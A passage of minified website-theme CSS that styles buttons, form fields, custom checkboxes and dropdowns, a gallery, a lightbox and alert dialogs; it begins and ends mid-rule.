.position{display:block;font-size:14px}}input[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}input::-moz-placeholder{text-overflow:ellipsis}input:-moz-placeholder{text-overflow:ellipsis}input:-ms-input-placeholder{text-overflow:ellipsis}input,button,textarea,select{-webkit-appearance:none !important}.button,input[type=reset],input[type=submit],button,input[type=button]{display:inline-block;position:relative;text-transform:uppercase;font-weight:500}.button .button-icon,input[type=reset] .button-icon,input[type=submit] .button-icon,button .button-icon,input[type=button] .button-icon{margin-right:8px}input[type=reset],input[type=submit],button,input[type=button]{cursor:pointer;border:0;font-size:16px;text-transform:uppercase;line-height:1.9em;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;font-family:PT Sans}input[type=submit].link,input[type=reset].link,input[type=submit].link:hover,input[type=reset].link:hover,.checkout-button{padding:0;background:transparent}.button.link:after,.form-submit:after,.widget_shopping_cart .button:after,.checkout-button:after{content:'';position:absolute;left:0;bottom:0;width:25%;height:2px;-webkit-transition:width .3s;-moz-transition:width .3s;-o-transition:width .3s;transition:width .3s;pointer-events:none}.button.link:hover::after,.button.link:focus::after,.form-submit:hover:after,.checkout-button:hover:after,.widget_shopping_cart .button:hover:after{width:100%}.button.link.center:after{left:50%;margin-left:-13%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.button.link.center:hover::after,.button.link.center:focus::after{width:100%;left:0;margin-left:0}.button.link.right:after{left:auto;right:0}.button.link.right:hover::after,.button.link.right:focus::after{width:100%}.button.poly,.single_add_to_cart_button,.coupon .button{-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.button.poly:after,.single_add_to_cart_button:after,.coupon .button:after{content:'';position:absolute;right:-20px;top:0;bottom:0;border-style:solid;-webkit-transition:border .1s;-moz-transition:border .1s;-o-transition:border .1s;transition:border .1s}.button.poly.left:after,.single_add_to_cart_button:after,.coupon .button:after{right:auto;left:-20px}.button.poly,.button.stroke,.button.simple,.single_add_to_cart_button,.coupon .button,input[type=reset],input[type=submit],button,input[type=button]{padding:10px 20px}.button.classic{padding:10px 30px}.button.stroke{border-width:1px;border-style:solid;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.button.simple,input[type=reset],input[type=submit],button,input[type=button],.button.classic{border-radius:3px;overflow:hidden}.button.simple:after,.button.classic:after{content:'';position:absolute;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:0;height:100%;background:rgba(255,255,255,0.2);z-index:1;right:0;top:0}.button.simple:hover:after,.button.classic:hover:after{width:100%}.button.size-small.classic,.button.size-small.classic:after{border-radius:20px}.button.size-medium.classic,.button.size-medium.classic:after{border-radius:25px}.button.size-large.classic,.button.size-large.classic:after{border-radius:30px}.button.size-xlarge.classic,.button.size-xlarge.classic:after{border-radius:35px}.button.size-small{font-size:14px}.button.size-large{font-size:18px}.button.size-xlarge{font-size:20px}.button.poly.size-small,.button.stroke.size-small,.button.simple.size-small{padding:5px 20px}.button.classic.size-small{padding:5px 30px}.button.poly.size-large,.button.stroke.size-large,.button.simple.size-large{padding:15px 40px}.button.classic.size-large{padding:15px 40px}.button.poly.size-xlarge,.button.stroke.size-xlarge,.button.simple.size-xlarge{padding:20px 40px}.button.classic.size-xlarge{padding:20px 50px}.button.poly.size-small:after{right:-16px;border-width:20px 0 20px 16px}.button.poly.size-medium:after{border-width:25px 0 25px 20px}.button.poly.size-large:after{border-width:30px 0 30px 20px}.button.poly.size-xlarge:after{border-width:35px 0 35px 20px}.button.poly.size-small.left:after{left:-16px;right:auto;border-width:20px 16px 20px 0}.button.poly.size-medium.left:after{border-width:25px 20px 25px 0}.button.poly.size-large.left:after{border-width:30px 20px 30px 0}.button.poly.size-xlarge.left:after{border-width:35px 20px 35px 0}.button.style-green.poly,.button.style-green.simple,.button.style-green.classic,input[type=reset],input[type=submit],button,input[type=button]{background-color:#8dc63f;color:#fff}input[type=reset]:hover,input[type=submit]:hover,button:hover,input[type=button]:hover{background-color:#72a230}.button.style-green.poly:hover{background-color:#72a230}.button.style-black.poly,.button.style-black.simple,.button.style-black.classic{background-color:#111;color:#fff}.button.style-black.poly:hover{background-color:#000}.button.style-yellow.poly,.single_add_to_cart_button,.coupon .button,.button.style-yellow.simple,.button.style-yellow.classic,.form-submit:after{background-color:#fcd846;color:#111}.button.style-yellow.poly:hover,.single_add_to_cart_button:hover,.coupon .button:hover,.form-submit:hover:after{background-color:#fbcd14}.button.style-grey.poly,.button.style-grey.simple,.button.style-grey.classic{background-color:#f3f3f3;color:#a4a4a4}.button.style-grey.poly:hover{background-color:#ebebeb}.button.poly.style-green:after{border-color:transparent transparent transparent #8dc63f}.button.poly.style-green:hover:after{border-color:transparent transparent transparent #72a230}.button.poly.style-black:after{border-color:transparent transparent transparent #111}.button.poly.style-black:hover:after{border-color:transparent transparent transparent #000}.button.poly.style-yellow:after{border-color:transparent transparent transparent #fcd846}.button.poly.style-yellow:hover:after{border-color:transparent transparent transparent #fbcd14}.button.poly.style-grey:after{border-color:transparent transparent transparent #f3f3f3}.button.poly.style-grey:hover:after{border-color:transparent transparent transparent #ebebeb}.button.poly.style-green.left:after{border-color:transparent #8dc63f transparent transparent}.button.poly.style-green.left:hover:after{border-color:transparent #72a230 transparent transparent}.button.poly.style-black.left:after{border-color:transparent #111 transparent transparent}.button.poly.style-black.left:hover:after{border-color:transparent #000 transparent transparent}.button.poly.style-yellow.left:after{border-color:transparent #fcd846 transparent transparent}.button.poly.style-yellow.left:hover:after{border-color:transparent #fbcd14 transparent transparent}.button.poly.style-grey.left:after{border-color:transparent #f3f3f3 transparent transparent}.button.poly.style-grey.left:hover:after{border-color:transparent #ebebeb transparent transparent}body.rtl .button.poly.style-green:after{border-color:transparent #8dc63f transparent transparent}body.rtl .button.poly.style-green:hover:after{border-color:transparent #72a230 transparent transparent}body.rtl .button.poly.style-black:after{border-color:transparent #111 transparent transparent}body.rtl .button.poly.style-black:hover:after{border-color:transparent #000 transparent transparent}body.rtl .button.poly.style-yellow:after{border-color:transparent #fcd846 transparent transparent}body.rtl .button.poly.style-yellow:hover:after{border-color:transparent #fbcd14 transparent transparent}body.rtl .button.poly.style-grey:after{border-color:transparent #f3f3f3 transparent transparent}body.rtl .button.poly.style-grey:hover:after{border-color:transparent #ebebeb transparent transparent}body.rtl .button.poly.style-green.left:after{border-color:transparent transparent transparent #8dc63f}body.rtl .button.poly.style-green.left:hover:after{border-color:transparent transparent transparent #72a230}body.rtl .button.poly.style-black.left:after{border-color:transparent transparent transparent #111}body.rtl .button.poly.style-black.left:hover:after{border-color:transparent transparent transparent #000}body.rtl .button.poly.style-yellow.left:after{border-color:transparent transparent transparent #fcd846}body.rtl .button.poly.style-yellow.left:hover:after{border-color:transparent transparent transparent #fbcd14}body.rtl .button.poly.style-grey.left:after{border-color:transparent transparent transparent #f3f3f3}body.rtl .button.poly.style-grey.left:hover:after{border-color:transparent transparent transparent #ebebeb}.button.style-green.stroke{border-color:#8dc63f;color:#8dc63f}.button.style-green.stroke:hover{border-color:#567b24;color:#567b24}.button.style-black.stroke{border-color:#111;color:#111}.button.style-black.stroke:hover{border-color:#000;color:#000}.button.style-yellow.stroke{border-color:#fcd846;color:#fcd846}.button.style-yellow.stroke:hover{border-color:#d8ae04;color:#d8ae04}.button.style-grey.stroke{border-color:#dadada;color:#c0c0c0}.button.style-grey.stroke:hover{border-color:#a6a6a6;color:#8d8d8d}.button.style-green.link,.widget_shopping_cart .button{color:#8dc63f}.button.style-green.link:hover,.widget_shopping_cart .button:hover{color:#648e2a}.button.style-green.link:after,.checkout-button:after,.button.style-green.link.center:after{background:#fcd846}.widget_shopping_cart .button.checkout:after{background:#8dc63f}.widget_shopping_cart .button.checkout:hover{color:#8dc63f}.button.style-black.link,.widget_shopping_cart .button.checkout,.checkout-button{color:#111}.button.style-black.link:hover,.widget_shopping_cart .button.checkout:hover,.checkout-button:hover{color:#fcd846}.button.style-black.link:after,.button.style-black.link.center:after,.widget_shopping_cart .button.checkout:after{background:#fcd846}.button.style-yellow.link{color:#fcd846}.button.style-yellow.link:hover{color:#f2c304}.button.style-yellow.link:after,.button.style-yellow.link.center:after{background:#fff}.button.style-grey.link{color:#f3f3f3}.button.style-grey.link:hover{color:#111}.button.style-white.link{color:#fff}.button.style-white.link:hover{color:#fcd846}.button.style-white.link:after,.button.style-white.link.center:after{background:#fcd846}form label{margin-bottom:5px}form label sup{color:#f05252}form p{margin-bottom:0}form em{font-size:12px;color:#c2c2c2;font-style:normal;padding-top:5px;display:block}form .field-text label,form .field-select label,form .field-textarea label{display:block}form .form-error{color:#f05252 !important;font-size:14px;font-style:italic}form .form-builder-item{margin-bottom:20px}.fw_form_fw_form h2{font-size:30px;line-height:35px;text-transform:uppercase;font-weight:400}.fw_form_fw_form .title p{font-family:Crimson Text;font-style:italic}.fw_form_fw_form label sup{display:none}.fw_form_fw_form .fw-flash-type-success{list-style:none;margin:0 0 30px 0;font-family:PT Sans;font-size:36px;line-height:36px;font-style:normal;color:#111}@media screen and (max-width:767px){.fw_form_fw_form h2{font-size:25px;line-height:30px}.fw_form_fw_form .fw-flash-type-success{font-size:26px;line-height:26px}}input[type=text],input[type=email],input[type=password],input[type=url],input[type=number],input[type=search],input[type=tel],textarea,select{width:100%;max-width:100%;display:block;font-size:14px;font-family:PT Sans;background-color:#f3f3f3;padding:15px 20px;border-radius:3px;border:1px solid #f3f3f3;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}input[type=text]:hover,input[type=email]:hover,input[type=password]:hover,input[type=url]:hover,input[type=number]:hover,input[type=search]:hover,input[type=tel]:hover,textarea:hover,select:hover,input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,input[type=url]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,textarea:focus,select:focus{border-color:#fcd846;background-color:#fff;color:#111}textarea{min-height:180px}.fs-checkbox.fs-checkbox-enabled{cursor:pointer;margin:0;overflow:hidden}.fs-checkbox.fs-checkbox-enabled:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;outline:none}.fs-checkbox,.fs-checkbox:after,.fs-checkbox:before,.fs-checkbox *,.fs-checkbox *:after,.fs-checkbox *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-checkbox-element_wrapper{position:relative;border:0;height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0}.fs-checkbox-element{position:absolute;top:0;left:0;z-index:-1;pointer-events:none;-webkit-transition:none;transition:none}.fs-checkbox-label{cursor:pointer;display:block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-checkbox-marker{width:16px;height:16px;background:#fff;border:1px solid #dadada;border-radius:3px;cursor:pointer;display:block;float:left;margin:6px 10px 0 0}.fs-checkbox-flag{width:100%;height:100%;margin:0}.fs-checkbox-flag:before{width:4px;height:7px;border:2px solid #dadada;border-top:0;border-left:0;content:'';display:block;margin:3px 0 0 5px;-webkit-transition:-webkit-transform .15s ease;transition:transform 0.15s ease;-webkit-transform:rotate(45deg) scale(0);-ms-transform:rotate(45deg) scale(0);transform:rotate(45deg) scale(0)}.fs-checkbox-checked .fs-checkbox-flag:before{-webkit-transform:rotate(45deg) scale(1);-ms-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.no-csstransforms .fs-checkbox-flag:before{width:100%;height:100%;content:"\2713";display:none;line-height:1;text-align:center}.no-csstransforms .fs-checkbox-checked .fs-checkbox-flag:before{display:block}.fs-checkbox-radio .fs-checkbox-marker{border-radius:100%}.fs-checkbox-radio .fs-checkbox-flag{background:#dadada;border:4px solid #fff;border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .15s ease;transition:transform 0.15s ease}.fs-checkbox:hover .fs-checkbox-marker,.fs-checkbox-checked .fs-checkbox-marker,.fs-checkbox-checked .fs-checkbox-flag:before{border-color:#fcd846}.fs-checkbox-checked.fs-checkbox-radio .fs-checkbox-flag{background-color:#fcd846}.fs-checkbox-radio .fs-checkbox-flag:before{display:none}.fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag:before{display:none}.no-csstransforms .fs-checkbox-radio .fs-checkbox-flag:before{display:none}.no-csstransforms .fs-checkbox-radio.fs-checkbox-checked .fs-checkbox-flag:before{display:block}.fs-checkbox-focus .fs-checkbox-marker{border-color:#dadada;box-shadow:0 0 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);-moz-box-shadow:0 0 5px rgba(0,0,0,0.1)}.fs-checkbox-disabled{cursor:default;opacity:0.5}.fs-checkbox-disabled .fs-checkbox-label{cursor:default}.fs-checkbox-disabled .fs-checkbox-marker{border-color:#dadada;cursor:default}.fs-dropdown{position:relative;z-index:1;display:block;margin:0;max-width:100%}.fs-dropdown:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;outline:none}.fs-dropdown,.fs-dropdown:after,.fs-dropdown:before,.fs-dropdown *,.fs-dropdown *:after,.fs-dropdown *:before{box-sizing:border-box;-webkit-transition:none;transition:none;-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-dropdown-element{width:100%;height:100%;position:absolute;left:0;opacity:0;z-index:-1}.fs-dropdown-element,.fs-dropdown-element:focus{outline:none;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent}.no-opacity .fs-dropdown-element{left:-999999px}.fs-dropdown-selected{width:100%;position:relative;background:#f3f3f3;border:1px solid transparent;border-radius:3px;color:#7d7d7d;cursor:pointer;display:block;height:49px;line-height:49px;margin:0;overflow-y:hidden;padding:0 70px 0 20px;text-align:left;text-overflow:ellipsis;z-index:2;font-weight:normal;font-size:14px;text-transform:none}.fs-dropdown-selected:hover,.fs-dropdown-selected:focus,.fs-dropdown-open .fs-dropdown-selected,.fs-dropdown-focus .fs-dropdown-selected{background:#fff;border-color:#fcd846}.fs-dropdown-selected:before,.fs-dropdown-selected:after{position:absolute;content:'';z-index:3}.fs-dropdown-selected:before{right:49px;top:0;width:0;height:0;border-style:solid;border-width:24px 12px 24px 0;border-color:transparent #111 transparent transparent}body.rtl .fs-dropdown-selected:before{border-color:transparent transparent transparent #111}.fs-dropdown-selected:after{width:50px;right:-1px;top:-1px;bottom:-1px;background-color:#111;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-position:center center;background-size:14px 14px;background-repeat:no-repeat}.fs-dropdown-selected:hover:after,.fs-dropdown-selected:focus:after,.fs-dropdown-open .fs-dropdown-selected:after,.fs-dropdown-focus .fs-dropdown-selected:after{background-color:#fcd846}.fs-dropdown-selected:hover:before,.fs-dropdown-selected:focus:before,.fs-dropdown-open .fs-dropdown-selected:before,.fs-dropdown-focus .fs-dropdown-selected:before{border-color:transparent #fcd846 transparent transparent}body.rtl .fs-dropdown-selected:hover:before,body.rtl .fs-dropdown-selected:focus:before,body.rtl .fs-dropdown-open .fs-dropdown-selected:before,body.rtl .fs-dropdown-focus .fs-dropdown-selected:before{border-color:transparent transparent transparent #fcd846}.fs-dropdown-options{width:100%;max-height:250px;position:absolute;top:100%;left:0;border:1px solid #f3f3f3;border-width:0 1px 1px;border-radius:0 0 3px 3px;background-color:#fff;display:none;margin:0;overflow:auto;overflow-x:hidden;padding:0;z-index:50}.fs-dropdown-options.fs-scrollbar{position:absolute}.no-opacity .fs-dropdown-options{width:auto}.fs-dropdown-item{width:100%;background:#fff;text-transform:none;font-weight:normal;color:#7d7d7d;cursor:pointer;display:block;font-size:14px;margin:0;overflow:hidden;padding:2px 70px 2px 40px;text-align:left;text-decoration:none;text-overflow:ellipsis}.fs-dropdown-item:hover{background:#fff;color:#fcd846 !important}.fs-dropdown-item_placeholder{display:none}.fs-dropdown-item_selected{color:#fcd846}.fs-dropdown-item_selected:before,.fs-dropdown-item:hover:before{content:'';position:absolute;left:20px;width:20px;height:25px;background-repeat:no-repeat;background-size:8px 8px;background-position:left center}.fs-dropdown-open{z-index:3}.fs-dropdown-open .fs-dropdown-options{display:block;border-radius:0 0 3px 3px}.fs-dropdown-open .fs-dropdown-selected{z-index:51;border-radius:3px 3px 0 0}.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-selected{z-index:49}.fs-dropdown-cover .fs-dropdown-options{top:0;border-radius:3px;border-width:1px}.fs-dropdown-cover .fs-dropdown-item:first-child{border-radius:3px 3px 0 0}.fs-dropdown-bottom .fs-dropdown-options{top:auto;bottom:100%;border-width:1px 1px 0}.fs-dropdown-bottom .fs-dropdown-item:last-child{border:none}.fs-dropdown-bottom.fs-dropdown-open .fs-dropdown-selected{border-radius:0 0 3px 3px}.fs-dropdown-bottom.fs-dropdown-open .fs-dropdown-options{border-radius:3px 3px 0 0}.fs-dropdown-bottom.fs-dropdown-cover .fs-dropdown-options{top:auto;bottom:0}.fs-dropdown-bottom.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-selected{border-radius:3px}.fs-dropdown-bottom.fs-dropdown-cover.fs-dropdown-open .fs-dropdown-options{border-radius:3px}.fs-dropdown-options.fs-scrollbar{overflow:hidden}.fs-dropdown-options.fs-scrollbar .fs-scrollbar-content{max-height:260px;height:auto}.fs-dropdown-options.fs-scrollbar.fs-scrollbar-active .fs-scrollbar-content{padding:10px 0}.fs-scrollbar{overflow:hidden;overflow-x:hidden;overflow-y:hidden;position:relative}.fs-scrollbar,.fs-scrollbar *{-webkit-user-select:none !important;-moz-user-select:none !important;-ms-user-select:none !important;user-select:none !important}.fs-scrollbar,.fs-scrollbar-content,.fs-scrollbar-bar,.fs-scrollbar-track,.fs-scrollbar-handle{box-sizing:border-box}.fs-scrollbar-content{position:relative;z-index:1;height:100%;overflow:auto;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.fs-scrollbar-content::-webkit-scrollbar,.fs-scrollbar-content::-webkit-scrollbar-button,.fs-scrollbar-content::-webkit-scrollbar-track,.fs-scrollbar-content::-webkit-scrollbar-track-piece,.fs-scrollbar-content::-webkit-scrollbar-thumb,.fs-scrollbar-content::-webkit-scrollbar-corner,.fs-scrollbar-content::-webkit-resizer{background:transparent;opacity:0}.fs-scrollbar-bar{width:50px;height:90%;position:absolute;right:0;top:5%;bottom:5%;z-index:2;background:#fff;display:none}.fs-scrollbar-track{width:100%;height:100%;position:relative;background:#fff;overflow:hidden}.fs-scrollbar-handle{width:4px;height:20px;position:absolute;top:35px;right:22px;z-index:2;background:#f3f3f3;border-radius:3px;cursor:pointer}.fs-scrollbar-horizontal .fs-scrollbar-content{overflow:auto;overflow-x:auto;overflow-y:hidden;padding:0 0 16px 0}.fs-scrollbar-horizontal .fs-scrollbar-bar{width:100%;height:16px;top:auto;bottom:0;border-width:1px 0 0 0}.fs-scrollbar-horizontal .fs-scrollbar-handle{width:20px;height:10px;top:auto;right:auto;bottom:3px}.fs-scrollbar-setup .fs-scrollbar-content,.fs-scrollbar-active .fs-scrollbar-content{padding:20px}.fs-scrollbar-setup .fs-scrollbar-bar,.fs-scrollbar-active .fs-scrollbar-bar{display:block}.gallery .gallery-item{margin-bottom:0 !important;margin-top:0 !important}.gallery .gallery-icon{margin:0 30px 30px 0 !important;position:relative}.gallery .gallery-icon a{display:block}.gallery .gallery-icon a:after,.gallery .gallery-icon a:before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:1}.gallery .gallery-icon a:before{background-size:30px 30px;background-repeat:no-repeat;background-position:center -100%;z-index:2}.gallery .gallery-icon a:hover:before{background-position:center center}.gallery .gallery-icon a:hover:after{background-color:rgba(0,0,0,0.6);border:10px solid #fcd846}.gallery img{border:0 !important;display:block}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99998;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:5%;right:2%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content iframe{width:100%;height:100%}.nivo-lightbox-inline,.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error p{display:table-cell;vertical-align:middle}.nivo-lightbox-notouch .nivo-lightbox-effect-fall{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#777;background:rgba(0,0,0,0.85)}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background-repeat:no-repeat;background-position:center center;background-size:30px 30px;width:30px;height:30px;text-indent:-9999px}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.4);box-shadow:0 1px 1px rgba(0,0,0,0.4)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.4);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.4);box-shadow:0 1px 1px rgba(0,0,0,0.4)}.sweet-overlay{position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:10000}.sweet-alert{width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:99999}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{text-align:center;text-transform:none;position:relative;margin:0 0 18px 0;padding:0;line-height:40px;display:block}.sweet-alert p{text-align:center;position:relative;text-align:inherit;float:none;margin:0 0 18px 0;padding:0;line-height:normal}.sweet-alert .sa-error-container{margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding .15s,max-height .15s;transition:padding .15s,max-height .15s}.sweet-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding .2s,max-height .2s;transition:padding .25s,max-height .25s}.sweet-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;color:white;line-height:24px;text-align:center;margin-right:3px}.sweet-alert .sa-error-container p{display:inline-block}.sweet-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all 0.1s;transition:all 0.1s}.sweet-alert .sa-input-error::before,.sweet-alert .sa-input-error::after{content:"";width:20px;height:6px;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px}.sweet-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.sweet-alert.show-input input{display:block}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false]{padding-bottom:40px}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;display:block;top:37px;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px}.sweet-alert .sa-icon.sa-info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px}.sweet-alert .sa-icon.sa-info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.sweet-alert .sa-icon.sa-success::before,.sweet-alert .sa-icon.sa-success::after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(.7);-webkit-transform:scale(.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(.95);-webkit-transform:scale(.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0%}100%{top:50%}}@keyframes slideFromTop{0%{top:0%}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0%}}@keyframes slideToTop{0%{top:50%}100%{top:0%}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes 